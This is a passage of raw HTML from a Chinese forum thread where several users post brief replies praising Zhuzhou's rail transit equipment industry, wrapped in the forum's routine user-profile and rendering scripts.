    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898186" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898186" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        以前说到株洲只晓得批发衣服，现在有那么多先进产业啦！            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898189" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898189"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898189_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898189_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('leechboy'.length <= 6){
            author_str = '<a href="space.php?uid=282924" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">leechboy</a>'
        }else if('leechboy'.length > 6 && 'leechboy'.length <= 7){
            author_str = '<a href="space.php?uid=282924" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">leechboy</a>'
        }else{
            author_str = '<a href="space.php?uid=282924" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">leechboy</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = 'leechboy' authorid = '282924'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898189" class="avatar" onmouseover="ajaxmenu_g(80,event, this.id, 282924,80)" style="width: 80px"><img src="userface/image38.gif" width="80" height="80" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=282924" target="_blank">35</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">27</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898189" onmouseover="ajaxmenu_jb(event, this.id, 10000, 282924);" onmouseout="document.getElementById(\'ajax_dj_69898189_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(35);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=282924&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=282924" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=leechboy" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_13" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd1">
<div style="width:100%; clear:both;" class="t_msg tbfltd1">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:32</div>
    <div id="content-info" name="content-info"><!--0,282924,69898189,14,13,leechboy,282924,leechboy,2023-12-8 17:32,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898189" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898189" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        中国轨道 YYDS            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898193" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898193"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898193_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898193_menu" style="display:none;"></div>
                                    <img src="/images/women_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('freeago'.length <= 6){
            author_str = '<a href="space.php?uid=281023" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">freeago</a>'
        }else if('freeago'.length > 6 && 'freeago'.length <= 7){
            author_str = '<a href="space.php?uid=281023" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">freeago</a>'
        }else{
            author_str = '<a href="space.php?uid=281023" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">freeago</a>'
        }
        document.write(author_str);
        </script>
            </div>
                        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=281023" target="_blank">20</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">27</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898193" onmouseover="ajaxmenu_jb(event, this.id, 10000, 281023);" onmouseout="document.getElementById(\'ajax_dj_69898193_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(20);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=281023&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=281023" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=freeago" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_14" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd2">
<div style="width:100%; clear:both;" class="t_msg tbfltd2">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:33</div>
    <div id="content-info" name="content-info"><!--0,281023,69898193,15,14,freeago,281023,freeago,2023-12-8 17:33,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898193" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898193" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        下届继续相约株洲            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898198" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898198"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898198_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898198_menu" style="display:none;"></div>
                                    <img src="/images/women_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('楓舞靜雪、'.length <= 6){
            author_str = '<a href="space.php?uid=78300" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">楓舞靜雪、</a>'
        }else if('楓舞靜雪、'.length > 6 && '楓舞靜雪、'.length <= 7){
            author_str = '<a href="space.php?uid=78300" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">楓舞靜雪、</a>'
        }else{
            author_str = '<a href="space.php?uid=78300" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">楓舞靜雪、</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = '楓舞靜雪、' authorid = '78300'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898198" class="avatar" onmouseover="ajaxmenu_g(80,event, this.id, 78300,80)" style="width: 80px"><img src="http://img.hnol.net/face/1/78300_200391114554920975.jpg" width="80" height="80" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=78300" target="_blank">10</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">27</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898198" onmouseover="ajaxmenu_jb(event, this.id, 10000, 78300);" onmouseout="document.getElementById(\'ajax_dj_69898198_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(10);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=78300&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=78300" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=楓舞靜雪、" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_15" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd1">
<div style="width:100%; clear:both;" class="t_msg tbfltd1">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:34</div>
    <div id="content-info" name="content-info"><!--0,78300,69898198,16,15,楓舞靜雪、,78300,楓舞靜雪、,2023-12-8 17:34,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898198" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898198" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        株洲制造业实力强悍            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898203" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898203"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898203_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898203_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('流氓俊'.length <= 6){
            author_str = '<a href="space.php?uid=49931" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">流氓俊</a>'
        }else if('流氓俊'.length > 6 && '流氓俊'.length <= 7){
            author_str = '<a href="space.php?uid=49931" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">流氓俊</a>'
        }else{
            author_str = '<a href="space.php?uid=49931" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">流氓俊</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = '流氓俊' authorid = '49931'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898203" class="avatar" onmouseover="ajaxmenu_g(80,event, this.id, 49931,80)" style="width: 80px"><img src="userface/image128.gif" width="80" height="80" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=49931" target="_blank">13</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">28</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898203" onmouseover="ajaxmenu_jb(event, this.id, 10000, 49931);" onmouseout="document.getElementById(\'ajax_dj_69898203_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(13);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=49931&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=49931" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=流氓俊" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_16" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd2">
<div style="width:100%; clear:both;" class="t_msg tbfltd2">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:35</div>
    <div id="content-info" name="content-info"><!--0,49931,69898203,17,16,流氓俊,49931,流氓俊,2023-12-8 17:35,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898203" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898203" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        轨道交通装备是国家名片、世界级产业            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898207" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898207"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898207_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898207_menu" style="display:none;"></div>
                                    <img src="/images/man_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('泪的颜色'.length <= 6){
            author_str = '<a href="space.php?uid=260022" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">泪的颜色</a>'
        }else if('泪的颜色'.length > 6 && '泪的颜色'.length <= 7){
            author_str = '<a href="space.php?uid=260022" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">泪的颜色</a>'
        }else{
            author_str = '<a href="space.php?uid=260022" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">泪的颜色</a>'
        }
        document.write(author_str);
        </script>
            </div>
                        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=260022" target="_blank">16</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">27</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898207" onmouseover="ajaxmenu_jb(event, this.id, 10000, 260022);" onmouseout="document.getElementById(\'ajax_dj_69898207_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(16);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=260022&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=260022" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=泪的颜色" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_17" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd1">
<div style="width:100%; clear:both;" class="t_msg tbfltd1">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:37</div>
    <div id="content-info" name="content-info"><!--0,260022,69898207,18,17,泪的颜色,260022,泪的颜色,2023-12-8 17:37,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
<a href="misc.php?action=viewratings&amp;tid=9433819&amp;pid=69898207" title="评分 0"></a></div><div style="width:20px;height:20px;background:url('images/smilies/2/7.gif') no-repeat;"></div>
    <div id="message69898207" class="t_msgfont  BSHARE_IMAGE_CLASS" style="height:auto;min-height:140px; clear:both; width:100%; word-wrap: break-word;overflow:hidden;" >
                                        株洲轨道交通产业集群是具有国际影响力的国家十大先进制造业之一            
            
                                             </div>

<br style="clear: both"><font style="color: #000000; font: 12px 宋体"><!--助威列表--><!--助威列表END-->
<!--助威--> <!--助威END-->


<!--bshare start --><!--bshare END--></font>
</div>
    </div><div style="width:100%; clear:both; margin-bottom: 5px; margin-top: 15px;">
            <div style="text-align:right; float:right; width:240px;">                                        <img src="/images/dvbbs0/top.gif" onclick="scroll(0,0)" style="cursor:pointer" alt="" border="0" />
</div>
        </div></div>
    </td></tr>
    </table>

</div>

    <div id="post_69898210" class="spaceborder" style="margin-bottom:0px;">
<table cellspacing="0" cellpadding="4" width="100%" class="t_row" style="table-layout: fixed;">
<tr style="height: 100%">
<td width="146" valign="top" class="t_user">
<div style="width:100%; clear:both;">
    <div style="width:100%; clear:both;">
    <a name="pid69898210"></a>          <div style="margin-bottom: 8px; ">
                        
        <div class="p_pop blk bui" id="ajax_grxx_69898210_menu" onmouseout="hideMenu_g(event,this)" style="display:none;width:480px;"></div>
        <div class="g_up" id="ajax_dj_69898210_menu" style="display:none;"></div>
                                    <img src="/images/women_un.png" alt="隐身或者不在线" title="隐身或者不在线" border="0" style="vertical-align:text-bottom;">
            
        
        <script>
        if('wawahoho'.length <= 6){
            author_str = '<a href="space.php?uid=265008" target="_blank" style="font:13px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">wawahoho</a>'
        }else if('wawahoho'.length > 6 && 'wawahoho'.length <= 7){
            author_str = '<a href="space.php?uid=265008" target="_blank" style="font:12px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">wawahoho</a>'
        }else{
            author_str = '<a href="space.php?uid=265008" target="_blank" style="font:10px Arial,Helvetica,sans-serif; color:#CC3300; font-weight:bold">wawahoho</a>'
        }
        document.write(author_str);
        </script>
            </div>
                            <div style="table-layout: fixed; overflow: hidden; margin-top:3px; width: 100%; clear:both" class="authorForTuGeLeZi" anthorName = 'wawahoho' authorid = '265008'  fid = '76' tid = '9433819' >
                <div id="ajax_grxx_69898210" class="avatar" onmouseover="ajaxmenu_g(120,event, this.id, 265008,120)" style="width: 120px"><img src="userface/image1.gif" width="120" height="120" border="0" alt="" /></div>            </div>
        
        <div style="margin-left:3px">

<script type="text/javascript">
                var tstr='<span style="height: 1.6em;line-height: 1.6em;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;">';
        tstr+='发帖<span style="padding: 0px 2px 0px 2px;"><a href="/app/userinfo/index.php?item=threads&amp;uid=265008" target="_blank">76</a></span><span style="padding: 0px 4px 0px 4px">|</span>玫瑰<span style="padding: 0px 2px 0px 2px">36</span><br/>';
        tstr+='花生: <font color="#0657B2" style="font-weight:bold">27</font> 粒<br />';
        tstr+='金币: <font color="#0657B2" style="font-weight:bold">14</font> 枚<br />';
                tstr+='等级:';tstr+='<span id="ajax_dj_69898210" onmouseover="ajaxmenu_jb(event, this.id, 10000, 265008);" onmouseout="document.getElementById(\'ajax_dj_69898210_menu\').style.display=\'none\'" style="text-decoration: none;cursor:pointer;">'+list_user_(76);tstr+='</span><br />';
        tstr+='</span>';
        
        document.write(tstr);
</script>        <script type="text/javascript">
            var tstr='<div style="height: 16px;line-height: 16px; padding-top:10px;">';
        tstr+='<div style="float:left;"><span class="icon_guanzhu"></span> <a href="/memcp.php?action=buddylist&amp;newbuddyid=265008&amp;buddysubmit=yes" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">关注TA</a></div><div style="float:left;"><span class="icon_duanxin"></span> <a href="/pm.php?action=send&amp;uid=265008" target="_blank" style="padding:0 3px 0 0;text-decoration: none;">发短信</a></div></div>';
        tstr+='<div style="height: 8px;line-height: 8px;"></div><div style="height: 16px;line-height: 16px;"><div style="float:left;"><span class="icon_liwu"></span> <a href="threadplus.php?mod=sendall&amp;to=wawahoho" target="_blank" style="padding:0 3px 0 0;text-decoration: none;" id="ajax_liwu_18" onclick="ajaxmenu(event, this.id, 9999999)">送礼物</a></div></div>';
        document.write(tstr);
    
</script>
        
        <br />
                        <script type="text/javascript" >list_military_(0,2);</script>
        
        </div>
            
  
    </div>
    <div style="width:100%; clear:both;">
        </div>
</div></td>
<td valign="top" style="width:auto;padding:0px" class="tbfltd2">
<div style="width:100%; clear:both;" class="t_msg tbfltd2">

<div style="width:100%; clear:both;padding-right:0px;height:25px;;">
<div style="float:left;width:165px;padding-top: 8px;padding-left: 4px;">回复时间：2023-12-8 17:38</div>
    <div id="content-info" name="content-info"><!--0,265008,69898210,19,18,wawahoho,265008,wawahoho,2023-12-8 17:38,76,0--></div></div>

<div style="width:100%; clear:both;">
    	<div class="line" style="padding-top:10px;padding-left:25px;padding-right:15px; clear:both;">
<div style="float: right" align="right">
